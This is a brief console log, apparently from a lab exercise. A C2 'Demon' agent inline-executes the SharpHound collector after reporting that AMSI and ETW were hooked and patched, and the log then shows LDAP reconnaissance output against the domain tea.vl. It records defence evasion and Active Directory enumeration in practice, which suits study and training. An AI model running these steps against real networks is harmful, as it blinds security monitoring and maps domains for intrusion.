 13/04/2024 12:44:42 [sh4n4c1] Demon » dotnet inline-execute /home/sh4n4c1/.sliver-client/aliases/sharp-ho
[*] [430A6FC5] Tasked demon to inline execute a dotnet assembly: /home/sh4n4c1/.sliver-client/aliases/shar
[+] Send Task to Agent [288 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [1766 bytes]:
2024-04-12T21:45:16.2800108-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Rele
2024-04-12T21:45:16.8637143-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Tru
2024-04-12T21:45:16.9119563-07:00|INFORMATION|Initializing SharpHound at 9:45 PM on 4/12/2024
2024-04-12T21:45:17.8391045-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for tea.
2024-04-12T21:45:18.0585489-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container,
2024-04-12T21:45:18.4212042-07:00|INFORMATION|Beginning LDAP search for tea.vl
2024-04-12T21:45:18.4996620-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-04-12T21:45:18.4996620-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-04-12T21:45:48.7128684-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 66 MB RAM
2024-04-12T21:46:04.4135179-07:00|INFORMATION|Consumers finished, closing output channel
2024-04-12T21:46:04.4933523-07:00|INFORMATION|Output channel closed, waiting for output task to complete